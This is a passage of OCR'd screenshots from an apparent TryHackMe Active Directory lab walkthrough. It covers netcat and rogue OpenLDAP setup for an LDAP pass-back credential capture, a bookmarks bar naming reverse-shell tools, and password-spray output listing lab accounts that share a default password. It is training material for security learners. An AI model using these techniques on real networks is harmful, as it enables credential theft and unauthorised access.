 application to point to our IP and press Test Settings.
Your IP will be your VPN IP and will either be a 10.50.x.x IP or 10.51.x.x IP. You can use ip a to list all interfaces. Please make sure to use this
as your IP, otherwise you will not receive a connection back. Please also make note of the interface for this IP, since you will need it later in the
task.
You should see that we get a connection back, but there is a slight problem:
Netcat LDAP Listener
[thm@thm]$ nc -lvp 389
listening on [any] 389 ...
10.10.10.201: inverse host lookup failed: Unknown host
connect to [10.10.10.55] from (UNKNOWN) [10.10.10.201] 49765
0?DC?;
?
?x
objectclass0?supportedCapabilities
You may require more than one try to receive a connection back but it should respond within 5 seconds. The supportedCapabilities response tells
us we have a problem. Essentially, before the printer sends over the credentials, it is trying to negotiate the LDAP authentication method details. It
will use this negotiation to select the most secure authentication method that both the printer and the LDAP server support. If the authentication
method is too secure, the credentials will not be transmitted in cleartext. With some authentication methods, the credentials will not be transmitted
over the network at all! So we can't just use normal Netcat to harvest the credentials. We will need to create a rogue LDAP server and configure it
insecurely to ensure the credentials are sent in plaintext.
Hosting a Rogue LDAP Server
There are several ways to host a rogue LDAP server, but we will use OpenLDAP for this example. If you are using the AttackBox, OpenLDAP has already
been installed for you. However, if you are using your own attack machine, you will need to install OpenLDAP using the following command:
sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd
You will however have to configure your own rogue LDAP server on the AttackBox as well. We will start by reconfiguring the LDAP server using the
following command:
sudo dpkg-reconfigure -p low slapd
Make sure to press <No> when requested if you want to skip server configuration:
Configuring slapd
If you enable this option, no initial configuration or database will be created for you.
Omit OpenLDAP server configuration?
ntlmauth.za.tryhackme.com
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Hello World
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found
root@ip-10-10-4-95:~/Rooms/BreachingAD/task3#